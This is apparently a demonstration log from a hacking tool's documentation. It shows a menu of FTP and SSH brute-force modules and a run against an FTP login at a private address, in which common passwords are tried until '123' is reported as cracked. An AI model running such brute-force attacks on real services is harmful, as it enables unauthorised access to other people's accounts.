 [?]>>show brute
1 - FTP Brute
2 - SSH Brute
0 - back
[?]>>use ftp
HOST : 192.168.8.120
USER : hejap
File : wordlist.txt
Threads : 10
[+] Passwords to try: 106
[#] Trying hejap:57745378
[#] Trying hejap:123456
[#] Trying hejap:password
[#] Trying hejap:12345678
[#] Trying hejap:qwerty
[#] Trying hejap:123456789
[#] Trying hejap:12345
[#] Trying hejap:123
[#] Trying hejap:111111
[#] Trying hejap:1234
[+] Found Crack FTP:
HOST : 192.168.8.120
Password : 123
1 - FTP Brute
2 - SSH Brute
0 - back
[?]>>